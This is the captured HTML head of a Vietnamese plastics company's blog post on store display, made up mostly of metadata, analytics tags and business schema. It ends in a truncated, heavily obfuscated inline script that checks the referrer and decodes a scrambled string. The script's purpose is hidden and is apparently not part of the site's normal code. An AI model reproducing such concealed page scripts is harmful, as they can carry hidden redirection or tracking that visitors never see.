

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html
body_size: 34374
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Cách trưng bày cửa hàng điện nước ấn tượng và thu hút khách hàng</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Trong kinh doanh buôn bán thì cách trưng bày, bố trí các mặt hàng rất quan trọng. Trưng bày khoa học, ngăn nắp giúp tiết kiệm không gian,dễ dàng quản lý và"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Cách trưng bày cửa hàng điện nước ấn tượng và thu hút khách hàng" /><meta property="og:description" content="Trong kinh doanh buôn bán thì cách trưng bày, bố trí các mặt hàng rất quan trọng. Trưng bày khoa học, ngăn nắp giúp tiết kiệm không gian,dễ dàng quản lý và" /><meta property="og:url" content="https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="article:section" content="Tin tức" /><meta property="og:updated_time" content="2025-04-16T14:07:08+07:00" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="560" /><meta property="og:image:alt" content="cach-trung-bay-cua-hang-dien-nuoc" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-02-06T10:32:21+07:00" /><meta property="article:modified_time" content="2025-04-16T14:07:08+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Cách trưng bày cửa hàng điện nước ấn tượng và thu hút khách hàng" /><meta name="twitter:description" content="Trong kinh doanh buôn bán thì cách trưng bày, bố trí các mặt hàng rất quan trọng. Trưng bày khoa học, ngăn nắp giúp tiết kiệm không gian,dễ dàng quản lý và" /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Phạm Hoa" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://nhuaphatthanh.com/#person","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com","logo":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/#logo","url":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","contentUrl":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","caption":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","inLanguage":"vi"},"image":{"@id":"https://nhuaphatthanh.com/#logo"}},{"@type":"WebSite","@id":"https://nhuaphatthanh.com/#website","url":"https://nhuaphatthanh.com","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","publisher":{"@id":"https://nhuaphatthanh.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg","url":"https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg","width":"900","height":"560","caption":"cach-trung-bay-cua-hang-dien-nuoc","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/tin-tuc","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html","name":"C\u00e1ch tr\u01b0ng b\u00e0y c\u1eeda h\u00e0ng \u0111i\u1ec7n n\u01b0\u1edbc \u1ea5n t\u01b0\u1ee3ng v\u00e0 thu h\u00fat kh\u00e1ch h\u00e0ng"}}]},{"@type":"WebPage","@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html#webpage","url":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html","name":"C\u00e1ch tr\u01b0ng b\u00e0y c\u1eeda h\u00e0ng \u0111i\u1ec7n n\u01b0\u1edbc \u1ea5n t\u01b0\u1ee3ng v\u00e0 thu h\u00fat kh\u00e1ch h\u00e0ng","datePublished":"2025-02-06T10:32:21+07:00","dateModified":"2025-04-16T14:07:08+07:00","isPartOf":{"@id":"https://nhuaphatthanh.com/#website"},"primaryImageOfPage":{"@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html#breadcrumb"}},{"@type":"Person","@id":"https://nhuaphatthanh.com/tac-gia/phamhoa","name":"Ph\u1ea1m Hoa","description":"T\u00f4i l\u00e0 Ph\u1ea1m Hoa CEO c\u00f4ng ty Nh\u1ef1a Ph\u00e1t Th\u00e0nh, l\u00e0 ng\u01b0\u1eddi ch\u1ecbu tr\u00e1ch nhi\u1ec7m v\u1ec1 n\u1ed9i dung c\u1ee7a website nhuaphatthanh.com. S\u1edf th\u00edch nghi\u00ean c\u1ee9u Digital Marketing, website, v\u00e0 ni\u1ec1m \u0111am m\u00ea l\u1edbn nh\u1ea5t c\u1ee7a t\u00f4i l\u00e0 kinh doanh.","url":"https://nhuaphatthanh.com/tac-gia/phamhoa","image":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/wp-content/litespeed/avatar/69a5b831e258dc64f6087777724126c1.jpg?ver=1768193943","url":"https://nhuaphatthanh.com/wp-content/litespeed/avatar/69a5b831e258dc64f6087777724126c1.jpg?ver=1768193943","caption":"Ph\u1ea1m Hoa","inLanguage":"vi"},"sameAs":["https://nhuaphatthanh.com/"]},{"@type":"BlogPosting","headline":"C\u00e1ch tr\u01b0ng b\u00e0y c\u1eeda h\u00e0ng \u0111i\u1ec7n n\u01b0\u1edbc \u1ea5n t\u01b0\u1ee3ng v\u00e0 thu h\u00fat kh\u00e1ch h\u00e0ng","datePublished":"2025-02-06T10:32:21+07:00","dateModified":"2025-04-16T14:07:08+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://nhuaphatthanh.com/tac-gia/phamhoa","name":"Ph\u1ea1m Hoa"},"publisher":{"@id":"https://nhuaphatthanh.com/#person"},"description":"Trong kinh doanh bu\u00f4n b\u00e1n th\u00ec c\u00e1ch tr\u01b0ng b\u00e0y, b\u1ed1 tr\u00ed c\u00e1c m\u1eb7t h\u00e0ng r\u1ea5t quan tr\u1ecdng. Tr\u01b0ng b\u00e0y khoa h\u1ecdc, ng\u0103n n\u1eafp gi\u00fap ti\u1ebft ki\u1ec7m kh\u00f4ng gian,d\u1ec5 d\u00e0ng qu\u1ea3n l\u00fd v\u00e0","name":"C\u00e1ch tr\u01b0ng b\u00e0y c\u1eeda h\u00e0ng \u0111i\u1ec7n n\u01b0\u1edbc \u1ea5n t\u01b0\u1ee3ng v\u00e0 thu h\u00fat kh\u00e1ch h\u00e0ng","@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html#richSnippet","isPartOf":{"@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html#webpage"},"image":{"@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/05/cach-trung-bay-cua-hang-dien-nuoc.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://nhuaphatthanh.com/cach-trung-bay-cua-hang-dien-nuoc.html#webpage"}}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fcach-trung-bay-cua-hang-dien-nuoc.html" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fcach-trung-bay-cua-hang-dien-nuoc.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/09da5951cf816729d6da8053b06b2fc5.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"d8ad2e7b4f","posts":"{\"page\":0,\"name\":\"cach-trung-bay-cua-hang-dien-nuoc\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/posts/11057" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=11057' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl 